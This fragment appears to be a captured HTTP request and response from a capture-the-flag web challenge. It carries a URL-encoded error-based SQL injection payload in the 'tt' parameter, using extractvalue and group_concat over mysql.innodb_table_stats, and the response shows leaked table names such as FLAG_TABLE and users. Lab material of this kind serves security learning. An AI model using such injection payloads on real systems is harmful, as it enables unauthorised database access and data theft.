 5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://1.14.71.254:28493
10 Connection: close
11 Referer: http://1.14.71.254:28493/dl.php
12 Upgrade-Insecure-Requests: 1
13
14 tt=
1%27%7C%7Cextractvalue%281%2Cconcat%280x7e%2C%28select+group_
concat%28table_name%29from+mysql.innodb_table_stats%29%2C+0x7e%
29%29%23
联系我们
XPATH syntax error: '~FLAG_TABLE,news,users,gtid_s...'
Request Headers 11
Response Headers 6